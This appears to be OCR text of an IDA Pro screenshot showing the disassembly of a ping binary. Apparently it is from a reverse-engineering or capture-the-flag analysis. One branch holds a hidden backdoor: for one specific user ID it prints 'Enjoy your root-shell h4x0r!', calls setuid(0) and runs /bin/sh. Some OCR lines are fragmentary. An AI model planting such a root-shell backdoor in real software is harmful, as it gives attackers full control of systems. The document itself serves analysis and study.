 File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions window
IDA View-A Hex View-1 Structures Enums Imports Exports
Function name
__cxa_finalize
_start
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
frame_dummy
main
catcher
pinger
pr_pack
in_cksum
tvsub
finish
pr_icmph
pr_iph
pr_addr
pr_retip
fill
usage
Line 51 of 111
Graph overview
mov rax, cs:stderr@@GLIBC_2_2_5
mov rcx, rax ; s
mov edx, 1Dh ; n
mov esi, 1 ; size
lea rdi, aPingPacketSize ; "ping: packet size too large.\n"
call _fwrite
mov edi, 2 ; status
call _exit
loc_27CA:
mov eax, cs:datalen
test eax, eax
jg loc_2955
mov rax, cs:stderr@@GLIBC_2_2_5
mov rcx, rax ; s
mov edx, 29h ; ')' ; n
mov esi, 1 ; size
lea rdi, aPingBadNumberO ; "ping: bad number of packets to transmit"...
call _fwrite
mov edi, 2 ; status
call _exit
call _getuid
cmp eax, 3F2h
jnz loc_2955
mov rax, cs:optarg@@GLI
mov rsi, rax
lea rdi, aBadInterfaceA
mov eax, 0
call _printf
mov edi, 2 ; s
call _exit
derr@@GLIBC_2_2_5
; s
; n
; size
IllegalPac ; "ping: illegal packet size.\n"
; status
lea rdi, aEnjoyYourRootS ; "Enjoy your root-shell h4x0r!"
call _puts
call _getchar
mov edi, 0 ; uid
call _setuid
lea rdi, command ; "/bin/sh"
call _system
mov eax, 0
jmp loc_2FA2
80.00% (6510,2997) (1205,640) 00002734 0000000000002734: main+36F (Synchronized with Hex View-1)
Output window
IDAPython 64-bit v7.4.0 final (serial 0) (c) The IDAPython Team <idapython@googlegroups.com>
--------------------------------------------------------------------------------------------------------
Propagating type information...
Function argument information has been propagated
lumina: Invalid remote certificate
The initial autoanalysis has been finished.
Python
AU: idle Down Disk: 109GB